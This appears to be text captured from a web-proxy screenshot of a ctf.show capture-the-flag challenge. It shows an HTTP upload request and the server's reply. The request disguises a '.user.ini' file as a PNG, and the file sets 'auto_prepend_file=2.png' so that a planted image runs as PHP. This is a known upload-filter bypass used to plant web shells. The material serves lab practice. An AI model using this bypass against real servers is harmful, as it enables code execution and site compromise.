 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /upload.php HTTP/1.1
Host: 02cb1d2e-3682-4ba5-b761-32823c6d5bb9.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------11618659822393200577912742535
Content-Length: 243
Origin: http://02cb1d2e-3682-4ba5-b761-32823c6d5bb9.chall.ctf.show
Connection: close
Referer: http://02cb1d2e-3682-4ba5-b761-32823c6d5bb9.chall.ctf.show/
Cookie:
UM_distinctid=1758db899e8aa-05a0de8dfff25d8-4c3f2678-144000-1758db899e968f
Pragma: no-cache
Cache-Control: no-cache
-----------------------------11618659822393200577912742535
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_prepend_file=2.png
-----------------------------11618659822393200577912742535--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 28 Nov 2020 13:35:01 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}